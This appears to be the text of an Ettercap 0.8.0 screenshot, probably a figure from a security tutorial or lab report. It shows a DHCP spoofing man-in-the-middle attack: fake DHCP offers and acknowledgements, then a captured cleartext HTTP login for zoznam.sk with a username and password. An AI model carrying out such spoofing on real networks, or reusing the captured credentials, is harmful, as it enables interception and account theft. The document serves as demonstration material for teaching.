 ettercap 0.8.0
Start Targets Hosts View Mitm Filters Logging Plugins ?
Ettercap
DHCP spoofing: using specified ip_pool, netmask 255.255.255.240, dns 192.168.1.1
DHCP: [00:23:54:51:64:D2] DISCOVER
DHCP spoofing: fake OFFER [00:23:54:51:64:D2] offering 192.168.1.10
DHCP: [192.168.1.6] OFFER : 192.168.1.10 255.255.255.240 GW 192.168.1.6 DNS 192.168.1.1
DHCP: [00:23:54:51:64:D2] REQUEST 192.168.1.10
DHCP spoofing: fake ACK [00:23:54:51:64:D2] assigned to 192.168.1.10
DHCP: [192.168.1.6] ACK : 192.168.1.10 255.255.255.240 GW 192.168.1.6 DNS 192.168.1.1
DHCP: [192.168.1.5] OFFER : 192.168.1.7 255.255.255.240 GW 192.168.1.1 DNS 192.168.1.1 ""
HTTP : 213.81.185.189:80 -> USER: peterson  PASS: utok161  INFO: http://www.zoznam.sk/
CONTENT:
login=peterson&password=utok161&live_agree=1&Username=peterson&Password=utok161&Domain=zoznam.sk